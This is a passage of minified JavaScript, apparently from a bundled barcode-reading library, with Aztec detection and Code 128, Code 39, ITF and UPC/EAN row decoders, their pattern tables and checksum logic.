t=0;t<l;t++)s+=n,a+=i,this.image.get(et.round(s),et.round(a))!==A&&o++;let c=o/r;return c>.1&&c<.9?0:c<=.1===A?1:-1}getFirstDifferent(t,e,r,n){let i=t.getX()+r,o=t.getY()+n;for(;this.isValid(i,o)&&this.image.get(i,o)===e;)i+=r,o+=n;for(i-=r,o-=n;this.isValid(i,o)&&this.image.get(i,o)===e;)i+=r;for(i-=r;this.isValid(i,o)&&this.image.get(i,o)===e;)o+=n;return o-=n,new ht(i,o)}expandSquare(t,e,r){let n=r/(2*e),i=t[0].getX()-t[2].getX(),o=t[0].getY()-t[2].getY(),s=(t[0].getX()+t[2].getX())/2,a=(t[0].getY()+t[2].getY())/2,A=new nt(s+n*i,a+n*o),l=new nt(s-n*i,a-n*o);return i=t[1].getX()-t[3].getX(),o=t[1].getY()-t[3].getY(),s=(t[1].getX()+t[3].getX())/2,a=(t[1].getY()+t[3].getY())/2,[A,new nt(s+n*i,a+n*o),l,new nt(s-n*i,a-n*o)]}isValid(t,e){return t>=0&&t<this.image.getWidth()&&e>0&&e<this.image.getHeight()}isValidPoint(t){let e=et.round(t.getX()),r=et.round(t.getY());return this.isValid(e,r)}distancePoint(t,e){return et.distance(t.getX(),t.getY(),e.getX(),e.getY())}distanceResultPoint(t,e){return et.distance(t.getX(),t.getY(),e.getX(),e.getY())}getDimension(){return this.compact?4*this.nbLayers+11:this.nbLayers<=4?4*this.nbLayers+15:4*this.nbLayers+2*(C.truncDivision(this.nbLayers-4,8)+1)+15}}class dt{decode(t,e=null){let r=null,n=new gt(t.getBlackMatrix()),i=null,o=null;try{let t=n.detectMirror(!1);i=t.getPoints(),this.reportFoundResultPoints(e,i),o=(new tt).decode(t)}catch(t){r=t}if(null==o)try{let t=n.detectMirror(!0);i=t.getPoints(),this.reportFoundResultPoints(e,i),o=(new tt).decode(t)}catch(t){if(null!=r)throw r;throw t}let s=new L(o.getText(),o.getRawBytes(),o.getNumBits(),i,Q.AZTEC,h.currentTimeMillis()),a=o.getByteSegments();null!=a&&s.putMetadata(H.BYTE_SEGMENTS,a);let A=o.getECLevel();return null!=A&&s.putMetadata(H.ERROR_CORRECTION_LEVEL,A),s}reportFoundResultPoints(t,e){if(null!=t){let r=t.get(f.NEED_RESULT_POINT_CALLBACK);null!=r&&e.forEach(((t,e,n)=>{r.foundPossibleResultPoint(t)}))}}reset(){}}class ut{decode(t,e){try{return this.doDecode(t,e)}catch(r){if(e&&!0===e.get(f.TRY_HARDER)&&t.isRotateSupported()){const r=t.rotateCounterClockwise(),n=this.doDecode(r,e),i=n.getResultMetadata();let o=270;null!==i&&!0===i.get(H.ORIENTATION)&&(o+=i.get(H.ORIENTATION)%360),n.putMetadata(H.ORIENTATION,o);const s=n.getResultPoints();if(null!==s){const t=r.getHeight();for(let e=0;e<s.length;e++)s[e]=new nt(t-s[e].getY()-1,s[e].getX())}return n}throw new M}}reset(){}doDecode(t,e){const r=t.getWidth(),n=t.getHeight();let i=new I(r);const o=e&&!0===e.get(f.TRY_HARDER),s=Math.max(1,n>>(o?8:5));let a;a=o?n:15;const A=Math.trunc(n/2);for(let o=0;o<a;o++){const a=Math.trunc((o+1)/2),l=A+s*(0==(1&o)?a:-a);if(l<0||l>=n)break;try{i=t.getBlackRow(l,i)}catch(t){continue}for(let t=0;t<2;t++){if(1===t&&(i.reverse(),e&&!0===e.get(f.NEED_RESULT_POINT_CALLBACK))){const t=new Map;e.forEach(((e,r)=>t.set(r,e))),t.delete(f.NEED_RESULT_POINT_CALLBACK),e=t}try{const n=this.decodeRow(l,i,e);if(1===t){n.putMetadata(H.ORIENTATION,180);const t=n.getResultPoints();null!==t&&(t[0]=new nt(r-t[0].getX()-1,t[0].getY()),t[1]=new nt(r-t[1].getX()-1,t[1].getY()))}return n}catch(t){}}}throw new M}static recordPattern(t,e,r){const n=r.length;for(let t=0;t<n;t++)r[t]=0;const i=t.getSize();if(e>=i)throw new M;let o=!t.get(e),s=0,a=e;for(;a<i;){if(t.get(a)!==o)r[s]++;else{if(++s===n)break;r[s]=1,o=!o}a++}if(s!==n&&(s!==n-1||a!==i))throw new M}static recordPatternInReverse(t,e,r){let n=r.length,i=t.get(e);for(;e>0&&n>=0;)t.get(--e)!==i&&(n--,i=!i);if(n>=0)throw new M;ut.recordPattern(t,e+1,r)}static patternMatchVariance(t,e,r){const n=t.length;let i=0,o=0;for(let r=0;r<n;r++)i+=t[r],o+=e[r];if(i<o)return Number.POSITIVE_INFINITY;const s=i/o;r*=s;let a=0;for(let i=0;i<n;i++){const n=t[i],o=e[i]*s,A=n>o?n-o:o-n;if(A>r)return Number.POSITIVE_INFINITY;a+=A}return a/i}}class Ct extends ut{static findStartPattern(t){const e=t.getSize(),r=t.getNextSet(0);let n=0,i=Int32Array.from([0,0,0,0,0,0]),o=r,s=!1;for(let a=r;a<e;a++)if(t.get(a)!==s)i[n]++;else{if(5===n){let e=Ct.MAX_AVG_VARIANCE,r=-1;for(let t=Ct.CODE_START_A;t<=Ct.CODE_START_C;t++){const n=ut.patternMatchVariance(i,Ct.CODE_PATTERNS[t],Ct.MAX_INDIVIDUAL_VARIANCE);n<e&&(e=n,r=t)}if(r>=0&&t.isRange(Math.max(0,o-(a-o)/2),o,!1))return Int32Array.from([o,a,r]);o+=i[0]+i[1],i=i.slice(2,i.length-1),i[n-1]=0,i[n]=0,n--}else n++;i[n]=1,s=!s}throw new M}static decodeCode(t,e,r){ut.recordPattern(t,r,e);let n=Ct.MAX_AVG_VARIANCE,i=-1;for(let t=0;t<Ct.CODE_PATTERNS.length;t++){const r=Ct.CODE_PATTERNS[t],o=this.patternMatchVariance(e,r,Ct.MAX_INDIVIDUAL_VARIANCE);o<n&&(n=o,i=t)}if(i>=0)return i;throw new M}decodeRow(t,e,r){const n=r&&!0===r.get(f.ASSUME_GS1),i=Ct.findStartPattern(e),o=i[2];let s=0;const a=new Uint8Array(20);let A;switch(a[s++]=o,o){case Ct.CODE_START_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_START_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_START_C:A=Ct.CODE_CODE_C;break;default:throw new E}let c=!1,h=!1,g="",d=i[0],u=i[1];const C=Int32Array.from([0,0,0,0,0,0]);let I=0,w=0,m=o,p=0,S=!0,R=!1,D=!1;for(;!c;){const t=h;switch(h=!1,I=w,w=Ct.decodeCode(e,C,u),a[s++]=w,w!==Ct.CODE_STOP&&(S=!0),w!==Ct.CODE_STOP&&(p++,m+=p*w),d=u,u+=C.reduce(((t,e)=>t+e),0),w){case Ct.CODE_START_A:case Ct.CODE_START_B:case Ct.CODE_START_C:throw new E}switch(A){case Ct.CODE_CODE_A:if(w<64)g+=D===R?String.fromCharCode(" ".charCodeAt(0)+w):String.fromCharCode(" ".charCodeAt(0)+w+128),D=!1;else if(w<96)g+=D===R?String.fromCharCode(w-64):String.fromCharCode(w+64),D=!1;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_FNC_2:case Ct.CODE_FNC_3:break;case Ct.CODE_FNC_4_A:!R&&D?(R=!0,D=!1):R&&D?(R=!1,D=!1):D=!0;break;case Ct.CODE_SHIFT:h=!0,A=Ct.CODE_CODE_B;break;case Ct.CODE_CODE_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_CODE_C:A=Ct.CODE_CODE_C;break;case Ct.CODE_STOP:c=!0}break;case Ct.CODE_CODE_B:if(w<96)g+=D===R?String.fromCharCode(" ".charCodeAt(0)+w):String.fromCharCode(" ".charCodeAt(0)+w+128),D=!1;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_FNC_2:case Ct.CODE_FNC_3:break;case Ct.CODE_FNC_4_B:!R&&D?(R=!0,D=!1):R&&D?(R=!1,D=!1):D=!0;break;case Ct.CODE_SHIFT:h=!0,A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_C:A=Ct.CODE_CODE_C;break;case Ct.CODE_STOP:c=!0}break;case Ct.CODE_CODE_C:if(w<100)w<10&&(g+="0"),g+=w;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_CODE_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_STOP:c=!0}}t&&(A=A===Ct.CODE_CODE_A?Ct.CODE_CODE_B:Ct.CODE_CODE_A)}const B=u-d;if(u=e.getNextUnset(u),!e.isRange(u,Math.min(e.getSize(),u+(u-d)/2),!1))throw new M;if(m-=p*I,m%103!==I)throw new l;const T=g.length;if(0===T)throw new M;T>0&&S&&(g=A===Ct.CODE_CODE_C?g.substring(0,T-2):g.substring(0,T-1));const N=(i[1]+i[0])/2,_=d+B/2,y=a.length,O=new Uint8Array(y);for(let t=0;t<y;t++)O[t]=a[t];const b=[new nt(N,t),new nt(_,t)];return new L(g,O,0,b,Q.CODE_128,(new Date).getTime())}}Ct.CODE_PATTERNS=[Int32Array.from([2,1,2,2,2,2]),Int32Array.from([2,2,2,1,2,2]),Int32Array.from([2,2,2,2,2,1]),Int32Array.from([1,2,1,2,2,3]),Int32Array.from([1,2,1,3,2,2]),Int32Array.from([1,3,1,2,2,2]),Int32Array.from([1,2,2,2,1,3]),Int32Array.from([1,2,2,3,1,2]),Int32Array.from([1,3,2,2,1,2]),Int32Array.from([2,2,1,2,1,3]),Int32Array.from([2,2,1,3,1,2]),Int32Array.from([2,3,1,2,1,2]),Int32Array.from([1,1,2,2,3,2]),Int32Array.from([1,2,2,1,3,2]),Int32Array.from([1,2,2,2,3,1]),Int32Array.from([1,1,3,2,2,2]),Int32Array.from([1,2,3,1,2,2]),Int32Array.from([1,2,3,2,2,1]),Int32Array.from([2,2,3,2,1,1]),Int32Array.from([2,2,1,1,3,2]),Int32Array.from([2,2,1,2,3,1]),Int32Array.from([2,1,3,2,1,2]),Int32Array.from([2,2,3,1,1,2]),Int32Array.from([3,1,2,1,3,1]),Int32Array.from([3,1,1,2,2,2]),Int32Array.from([3,2,1,1,2,2]),Int32Array.from([3,2,1,2,2,1]),Int32Array.from([3,1,2,2,1,2]),Int32Array.from([3,2,2,1,1,2]),Int32Array.from([3,2,2,2,1,1]),Int32Array.from([2,1,2,1,2,3]),Int32Array.from([2,1,2,3,2,1]),Int32Array.from([2,3,2,1,2,1]),Int32Array.from([1,1,1,3,2,3]),Int32Array.from([1,3,1,1,2,3]),Int32Array.from([1,3,1,3,2,1]),Int32Array.from([1,1,2,3,1,3]),Int32Array.from([1,3,2,1,1,3]),Int32Array.from([1,3,2,3,1,1]),Int32Array.from([2,1,1,3,1,3]),Int32Array.from([2,3,1,1,1,3]),Int32Array.from([2,3,1,3,1,1]),Int32Array.from([1,1,2,1,3,3]),Int32Array.from([1,1,2,3,3,1]),Int32Array.from([1,3,2,1,3,1]),Int32Array.from([1,1,3,1,2,3]),Int32Array.from([1,1,3,3,2,1]),Int32Array.from([1,3,3,1,2,1]),Int32Array.from([3,1,3,1,2,1]),Int32Array.from([2,1,1,3,3,1]),Int32Array.from([2,3,1,1,3,1]),Int32Array.from([2,1,3,1,1,3]),Int32Array.from([2,1,3,3,1,1]),Int32Array.from([2,1,3,1,3,1]),Int32Array.from([3,1,1,1,2,3]),Int32Array.from([3,1,1,3,2,1]),Int32Array.from([3,3,1,1,2,1]),Int32Array.from([3,1,2,1,1,3]),Int32Array.from([3,1,2,3,1,1]),Int32Array.from([3,3,2,1,1,1]),Int32Array.from([3,1,4,1,1,1]),Int32Array.from([2,2,1,4,1,1]),Int32Array.from([4,3,1,1,1,1]),Int32Array.from([1,1,1,2,2,4]),Int32Array.from([1,1,1,4,2,2]),Int32Array.from([1,2,1,1,2,4]),Int32Array.from([1,2,1,4,2,1]),Int32Array.from([1,4,1,1,2,2]),Int32Array.from([1,4,1,2,2,1]),Int32Array.from([1,1,2,2,1,4]),Int32Array.from([1,1,2,4,1,2]),Int32Array.from([1,2,2,1,1,4]),Int32Array.from([1,2,2,4,1,1]),Int32Array.from([1,4,2,1,1,2]),Int32Array.from([1,4,2,2,1,1]),Int32Array.from([2,4,1,2,1,1]),Int32Array.from([2,2,1,1,1,4]),Int32Array.from([4,1,3,1,1,1]),Int32Array.from([2,4,1,1,1,2]),Int32Array.from([1,3,4,1,1,1]),Int32Array.from([1,1,1,2,4,2]),Int32Array.from([1,2,1,1,4,2]),Int32Array.from([1,2,1,2,4,1]),Int32Array.from([1,1,4,2,1,2]),Int32Array.from([1,2,4,1,1,2]),Int32Array.from([1,2,4,2,1,1]),Int32Array.from([4,1,1,2,1,2]),Int32Array.from([4,2,1,1,1,2]),Int32Array.from([4,2,1,2,1,1]),Int32Array.from([2,1,2,1,4,1]),Int32Array.from([2,1,4,1,2,1]),Int32Array.from([4,1,2,1,2,1]),Int32Array.from([1,1,1,1,4,3]),Int32Array.from([1,1,1,3,4,1]),Int32Array.from([1,3,1,1,4,1]),Int32Array.from([1,1,4,1,1,3]),Int32Array.from([1,1,4,3,1,1]),Int32Array.from([4,1,1,1,1,3]),Int32Array.from([4,1,1,3,1,1]),Int32Array.from([1,1,3,1,4,1]),Int32Array.from([1,1,4,1,3,1]),Int32Array.from([3,1,1,1,4,1]),Int32Array.from([4,1,1,1,3,1]),Int32Array.from([2,1,1,4,1,2]),Int32Array.from([2,1,1,2,1,4]),Int32Array.from([2,1,1,2,3,2]),Int32Array.from([2,3,3,1,1,1,2])],Ct.MAX_AVG_VARIANCE=.25,Ct.MAX_INDIVIDUAL_VARIANCE=.7,Ct.CODE_SHIFT=98,Ct.CODE_CODE_C=99,Ct.CODE_CODE_B=100,Ct.CODE_CODE_A=101,Ct.CODE_FNC_1=102,Ct.CODE_FNC_2=97,Ct.CODE_FNC_3=96,Ct.CODE_FNC_4_A=101,Ct.CODE_FNC_4_B=100,Ct.CODE_START_A=103,Ct.CODE_START_B=104,Ct.CODE_START_C=105,Ct.CODE_STOP=106;class It extends ut{constructor(t=!1,e=!1){super(),this.usingCheckDigit=t,this.extendedMode=e,this.decodeRowResult="",this.counters=new Int32Array(9)}decodeRow(t,e,r){let n=this.counters;n.fill(0),this.decodeRowResult="";let i,o,s=It.findAsteriskPattern(e,n),a=e.getNextSet(s[1]),A=e.getSize();do{It.recordPattern(e,a,n);let t=It.toNarrowWidePattern(n);if(t<0)throw new M;i=It.patternToChar(t),this.decodeRowResult+=i,o=a;for(let t of n)a+=t;a=e.getNextSet(a)}while("*"!==i);this.decodeRowResult=this.decodeRowResult.substring(0,this.decodeRowResult.length-1);let c,h=0;for(let t of n)h+=t;if(a!==A&&2*(a-o-h)<h)throw new M;if(this.usingCheckDigit){let t=this.decodeRowResult.length-1,e=0;for(let r=0;r<t;r++)e+=It.ALPHABET_STRING.indexOf(this.decodeRowResult.charAt(r));if(this.decodeRowResult.charAt(t)!==It.ALPHABET_STRING.charAt(e%43))throw new l;this.decodeRowResult=this.decodeRowResult.substring(0,t)}if(0===this.decodeRowResult.length)throw new M;c=this.extendedMode?It.decodeExtended(this.decodeRowResult):this.decodeRowResult;let g=(s[1]+s[0])/2,d=o+h/2;return new L(c,null,0,[new nt(g,t),new nt(d,t)],Q.CODE_39,(new Date).getTime())}static findAsteriskPattern(t,e){let r=t.getSize(),n=t.getNextSet(0),i=0,o=n,s=!1,a=e.length;for(let A=n;A<r;A++)if(t.get(A)!==s)e[i]++;else{if(i===a-1){if(this.toNarrowWidePattern(e)===It.ASTERISK_ENCODING&&t.isRange(Math.max(0,o-Math.floor((A-o)/2)),o,!1))return[o,A];o+=e[0]+e[1],e.copyWithin(0,2,2+i-1),e[i-1]=0,e[i]=0,i--}else i++;e[i]=1,s=!s}throw new M}static toNarrowWidePattern(t){let e,r=t.length,n=0;do{let i=2147483647;for(let e of t)e<i&&e>n&&(i=e);n=i,e=0;let o=0,s=0;for(let i=0;i<r;i++){let a=t[i];a>n&&(s|=1<<r-1-i,e++,o+=a)}if(3===e){for(let i=0;i<r&&e>0;i++){let r=t[i];if(r>n&&(e--,2*r>=o))return-1}return s}}while(e>3);return-1}static patternToChar(t){for(let e=0;e<It.CHARACTER_ENCODINGS.length;e++)if(It.CHARACTER_ENCODINGS[e]===t)return It.ALPHABET_STRING.charAt(e);if(t===It.ASTERISK_ENCODING)return"*";throw new M}static decodeExtended(t){let e=t.length,r="";for(let n=0;n<e;n++){let e=t.charAt(n);if("+"===e||"$"===e||"%"===e||"/"===e){let i=t.charAt(n+1),o="\0";switch(e){case"+":if(!(i>="A"&&i<="Z"))throw new E;o=String.fromCharCode(i.charCodeAt(0)+32);break;case"$":if(!(i>="A"&&i<="Z"))throw new E;o=String.fromCharCode(i.charCodeAt(0)-64);break;case"%":if(i>="A"&&i<="E")o=String.fromCharCode(i.charCodeAt(0)-38);else if(i>="F"&&i<="J")o=String.fromCharCode(i.charCodeAt(0)-11);else if(i>="K"&&i<="O")o=String.fromCharCode(i.charCodeAt(0)+16);else if(i>="P"&&i<="T")o=String.fromCharCode(i.charCodeAt(0)+43);else if("U"===i)o="\0";else if("V"===i)o="@";else if("W"===i)o="`";else{if("X"!==i&&"Y"!==i&&"Z"!==i)throw new E;o=""}break;case"/":if(i>="A"&&i<="O")o=String.fromCharCode(i.charCodeAt(0)-32);else{if("Z"!==i)throw new E;o=":"}}r+=o,n++}else r+=e}return r}}It.ALPHABET_STRING="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ-. $/+%",It.CHARACTER_ENCODINGS=[52,289,97,352,49,304,112,37,292,100,265,73,328,25,280,88,13,268,76,28,259,67,322,19,274,82,7,262,70,22,385,193,448,145,400,208,133,388,196,168,162,138,42],It.ASTERISK_ENCODING=148;class wt extends ut{constructor(){super(...arguments),this.narrowLineWidth=-1}decodeRow(t,e,r){let n=this.decodeStart(e),i=this.decodeEnd(e),o=new D;wt.decodeMiddle(e,n[1],i[0],o);let s=o.toString(),a=null;null!=r&&(a=r.get(f.ALLOWED_LENGTHS)),null==a&&(a=wt.DEFAULT_ALLOWED_LENGTHS);let A=s.length,l=!1,c=0;for(let t of a){if(A===t){l=!0;break}t>c&&(c=t)}if(!l&&A>c&&(l=!0),!l)throw new E;const h=[new nt(n[1],t),new nt(i[0],t)];return new L(s,null,0,h,Q.ITF,(new Date).getTime())}static decodeMiddle(t,e,r,n){let i=new Int32Array(10),o=new Int32Array(5),s=new Int32Array(5);for(i.fill(0),o.fill(0),s.fill(0);e<r;){ut.recordPattern(t,e,i);for(let t=0;t<5;t++){let e=2*t;o[t]=i[e],s[t]=i[e+1]}let r=wt.decodeDigit(o);n.append(r.toString()),r=this.decodeDigit(s),n.append(r.toString()),i.forEach((function(t){e+=t}))}}decodeStart(t){let e=wt.skipWhiteSpace(t),r=wt.findGuardPattern(t,e,wt.START_PATTERN);return this.narrowLineWidth=(r[1]-r[0])/4,this.validateQuietZone(t,r[0]),r}validateQuietZone(t,e){let r=10*this.narrowLineWidth;r=r<e?r:e;for(let n=e-1;r>0&&n>=0&&!t.get(n);n--)r--;if(0!==r)throw new M}static skipWhiteSpace(t){const e=t.getSize(),r=t.getNextSet(0);if(r===e)throw new M;return r}decodeEnd(t){t.reverse();try{let e,r=wt.skipWhiteSpace(t);try{e=wt.findGuardPattern(t,r,wt.END_PATTERN_REVERSED[0])}catch(n){n instanceof M&&(e=wt.findGuardPattern(t,r,wt.END_PATTERN_REVERSED[1]))}this.validateQuietZone(t,e[0]);let n=e[0];return e[0]=t.getSize()-e[1],e[1]=t.getSize()-n,e}finally{t.reverse()}}static findGuardPattern(t,e,r){let n=r.length,i=new Int32Array(n),o=t.getSize(),s=!1,a=0,A=e;i.fill(0);for(let l=e;l<o;l++)if(t.get(l)!==s)i[a]++;else{if(a===n-1){if(ut.patternMatchVariance(i,r,wt.MAX_INDIVIDUAL_VARIANCE)<wt.MAX_AVG_VARIANCE)return[A,l];A+=i[0]+i[1],h.arraycopy(i,2,i,0,a-1),i[a-1]=0,i[a]=0,a--}else a++;i[a]=1,s=!s}throw new M}static decodeDigit(t){let e=wt.MAX_AVG_VARIANCE,r=-1,n=wt.PATTERNS.length;for(let i=0;i<n;i++){let n=wt.PATTERNS[i],o=ut.patternMatchVariance(t,n,wt.MAX_INDIVIDUAL_VARIANCE);o<e?(e=o,r=i):o===e&&(r=-1)}if(r>=0)return r%10;throw new M}}wt.PATTERNS=[Int32Array.from([1,1,2,2,1]),Int32Array.from([2,1,1,1,2]),Int32Array.from([1,2,1,1,2]),Int32Array.from([2,2,1,1,1]),Int32Array.from([1,1,2,1,2]),Int32Array.from([2,1,2,1,1]),Int32Array.from([1,2,2,1,1]),Int32Array.from([1,1,1,2,2]),Int32Array.from([2,1,1,2,1]),Int32Array.from([1,2,1,2,1]),Int32Array.from([1,1,3,3,1]),Int32Array.from([3,1,1,1,3]),Int32Array.from([1,3,1,1,3]),Int32Array.from([3,3,1,1,1]),Int32Array.from([1,1,3,1,3]),Int32Array.from([3,1,3,1,1]),Int32Array.from([1,3,3,1,1]),Int32Array.from([1,1,1,3,3]),Int32Array.from([3,1,1,3,1]),Int32Array.from([1,3,1,3,1])],wt.MAX_AVG_VARIANCE=.38,wt.MAX_INDIVIDUAL_VARIANCE=.5,wt.DEFAULT_ALLOWED_LENGTHS=[6,8,10,12,14],wt.START_PATTERN=Int32Array.from([1,1,1,1]),wt.END_PATTERN_REVERSED=[Int32Array.from([1,1,2]),Int32Array.from([1,1,3])];class ft extends ut{constructor(){super(...arguments),this.decodeRowStringBuffer=""}static findStartGuardPattern(t){let e,r=!1,n=0,i=Int32Array.from([0,0,0]);for(;!r;){i=Int32Array.from([0,0,0]),e=ft.findGuardPattern(t,n,!1,this.START_END_PATTERN,i);let o=e[0];n=e[1];let s=o-(n-o);s>=0&&(r=t.isRange(s,o,!1))}return e}static checkChecksum(t){return ft.checkStandardUPCEANChecksum(t)}static checkStandardUPCEANChecksum(t){let e=t.length;if(0===e)return!1;let r=parseInt(t.charAt(e-1),10);return ft.getStandardUPCEANChecksum(t.substring(0,e-1))===r}static getStandardUPCEANChecksum(t){let e=t.length,r=0;for(let n=e-1;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}r*=3;for(let n=e-2;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}return(1e3-r)%10}static decodeEnd(t,e){return ft.findGuardPattern(t,e,!1,ft.START_END_PATTERN,new Int32Array(ft.START_END_PATTERN.length).fill(0))}static findGuardPatternWithoutCounters(t,e,r,n){return this.findGuardPattern(t,e,r,n,new Int32Array(n.length))}static findGuardPattern(t,e,r,n,i){let o=t.getSize(),s=0,a=e=r?t.getNextUnset(e):t.getNextSet(e),A=n.length,l=r;for(let r=e;r<o;r++)if(t.get(r)!==l)i[s]++;else{if(s===A-1){if(ut.patternMatchVariance(i,n,ft.MAX_INDIVIDUAL_VARIANCE)<ft.MAX_AVG_VARIANCE)return Int32Array.from([a,r]);a+=i[0]+i[1];let t=i.slice(2,i.length-1);for(let e=0;e<s-1;e++)i[e]=t[e];i[s-1]=0,i[s]=0,s--}else s++;i[s]=1,l=!l}throw new M}static decodeDigit(t,e,r,n){this.recordPattern(t,r,e);let i=this.MAX_AVG_VARIANCE,o=-1,s=n.length;for(let t=0;t<s;t++){let r=n[t],s=ut.patternMatchVariance(e,r,ft.MAX_INDIVIDUAL_VARIANCE);s<i&&(i=s,o=t)}if(o>=0)return o;throw new M}}ft.MAX_AVG_VARIANCE=.48,ft.MAX_INDIVIDUAL_VARIANCE=.7,ft.START_END_PATTERN=Int32Array.from([1,1,1]),ft.MIDDLE_PATTERN=Int32Array.from([1,1,1,1,1]),ft.END_PATTERN=Int32Array.from([1,1,1,1,1,1]),ft.L_PATTERNS=[Int32Array.from([3,2,1,1]),Int32Array.from([2,2,2,1]),Int32Array.from([2,1,2,2]),Int32Array.from([1,4,1,1]),Int32Array.from([1,1,3,2]),Int32Array.from([1,2,3,1]),Int32Array.from([1,1,1,4]),Int32Array.from([1,3,1,2]),Int32Array.from([1,2,1,3]),Int32Array.from([3,1,1,2])];class Et{constructor(){this.CHECK_DIGIT_ENCODINGS=[24,20,18,17,12,6,3,10,9,5],this.decodeMiddleCounters=Int32Array.from([0,0,0,0]),this.decodeRowStringBuffer=""}decodeRow(t,e,r){let n=this.decodeRowStringBuffer,i=this.decodeMiddle(e,r,n),o=n.toString(),s=Et.parseExtensionString(o),a=[new nt((r[0]+r[1])/2,t),new nt(i,t)],A=new L(o,null,0,a,Q.UPC_EAN_EXTENSION,(new Date).getTime());return null!=s&&A.putAllMetadata(s),A}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<5&&o<i;e++){let i=ft.decodeDigit(t,n,o,ft.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<4-e),4!==e&&(o=t.getNextSet(o),o=t.getNextUnset(o))}if(5!==r.length)throw new M;let a=this.determineCheckDigit(s);if(Et.extensionChecksum(r.toString())!==a)throw new M;return o}static extensionChecksum(t){let e=t.length,r=0;for(let n=e-2;n>=0;n-=2)r+=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);r*=3;for(let n=e-1;n>=0;n-=2)r+=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);return r*=3,r%10}determineCheckDigit(t){for(let e=0;e<10;e++)if(t===this.CHECK_DIGIT_ENCODINGS[e])return e;throw new M}static parseExtensionString(t){if(5!==t.length)return null;let e=Et.parseExtension5String(t);return null==e?null:new Map([[H.SUGGESTED_PRICE,e]])}static parseExtension5String(t){let e;switch(t.charAt(0)){case"0":e="£";break;case"5":e="$";break;case"9":switch(t){case"90000":return null;case"99991":return"0.00";case"99990":return"Used"}e="";break;default:e=""}let r=parseInt(t.substring(1)),n=r%100;return e+(r/100).toString()+"."+(n<10?"0"+n:n.toString())}}class mt{constructor(){this.decodeMiddleCounters=Int32Array.from([0,0,0,0]),this.decodeRowStringBuffer=""}decodeRow(t,e,r){let n=this.decodeRowStringBuffer,i=this.decodeMiddle(e,r,n),o=n.toString(),s=mt.parseExtensionString(o),a=[new nt((r[0]+r[1])/2,t),new nt(i,t)],A=new L(o,null,0,a,Q.UPC_EAN_EXTENSION,(new Date).getTime());return null!=s&&A.putAllMetadata(s),A}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<2&&o<i;e++){let i=ft.decodeDigit(t,n,o,ft.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<1-e),1!==e&&(o=t.getNextSet(o),o=t.getNextUnset(o))}if(2!==r.length)throw new M;if(parseInt(r.toString())%4!==s)throw new M;return o}static parseExtensionString(t){return 2!==t.length?null:new Map([[H.ISSUE_NUMBER,parseInt(t)]])}}class pt{static decodeRow(t,e,r){let n=ft.findGuardPattern(e,r,!1,this.EXTENSION_START_PATTERN,new Int32Array(this.EXTENSION_START_PATTERN.length).fill(0));try{return(new Et).decodeRow(t,e,n)}catch(r){return(new mt).decodeRow(t,e,n)}}}pt.EXTENSION_START_PATTERN=Int32Array.from([1,1,2]);class St extends ft{constructor(){super(),this.decodeRowStringBuffer="",St.L_AND_G_PATTERNS=St.L_PATTERNS.map((t=>Int32Array.from(t)));for(let t=10;t<20;t++){let e=St.L_PATTERNS[t-10],r=new Int32Array(e.length);for(let t=0;t<e.length;t++)r[t]=e[e.length-t-1];St.L_AND_G_PATTERNS[t]=r}}decodeRow(t,e,r){let n=St.findStartGuardPattern(e),i=null==r?null:r.get(f.NEED_RESULT_POINT_CALLBACK);if(null!=i){const e=new nt((n[0]+n[1])/2,t);i.foundPossibleResultPoint(e)}let o=this.decodeMiddle(e,n,this.decodeRowStringBuffer),s=o.rowOffset,a=o.resultString;if(null!=i){const e=new nt(s,t);i.foundPossibleResultPoint(e)}let A=St.decodeEnd(e,s);if(null!=i){const e=new nt((A[0]+A[1])/2,t);i.foundPossibleResultPoint(e)}let c=A[1],h=c+(c-A[0]);if(h>=e.getSize()||!e.isRange(c,h,!1))throw new M;let g=a.toString();if(g.length<8)throw new E;if(!St.checkChecksum(g))throw new l;let d=(n[1]+n[0])/2,u=(A[1]+A[0])/2,C=this.getBarcodeFormat(),I=[new nt(d,t),new nt(u,t)],w=new L(g,null,0,I,C,(new Date).getTime()),m=0;try{let r=pt.decodeRow(t,e,A[1]);w.putMetadata(H.UPC_EAN_EXTENSION,r.getText()),w.putAllMetadata(r.getResultMetadata()),w.addResultPoints(r.getResultPoints()),m=r.getText().length}catch(t){}let p=null==r?null:r.get(f.ALLOWED_EAN_EXTENSIONS);if(null!=p){let t=!1;for(let e in p)if(m.toString()===e){t=!0;break}if(!t)throw new M}return C===Q.EAN_13||Q.UPC_A,w}static checkChecksum(t){return St.checkStandardUPCEANChecksum(t)}static checkStandardUPCEANChecksum(t){let e=t.length;if(0===e)return!1;let r=parseInt(t.charAt(e-1),10);return St.getStandardUPCEANChecksum(t.substring(0,e-1))===r}static getStandardUPCEANChecksum(t){let e=t.length,r=0;for(let n=e-1;n>=0;n-=2){let 